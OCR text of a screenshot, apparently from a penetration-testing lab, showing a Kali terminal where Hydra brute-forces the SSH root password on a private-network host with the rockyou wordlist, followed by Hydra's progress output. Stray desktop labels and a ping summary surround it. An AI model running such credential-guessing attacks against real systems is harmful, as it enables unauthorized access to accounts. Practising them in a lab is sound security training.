 rtt min/avg/max/mdev = 1.200/1.909/3.162/0.664 ms
File Syste
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.100.20
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Trash
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-30 21:
57:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.100.20:22/
[STATUS] 172.00 tries/min, 172 tries in 00:01h, 14344234 to do in 1389:57h, 9
active
[STATUS] 145.00 tries/min, 435 tries in 00:03h, 14343971 to do in 1648:44h, 9
active
[STATUS] 150.14 tries/min, 1051 tries in 00:07h, 14343355 to do in 1592:12h,
9 active
KALI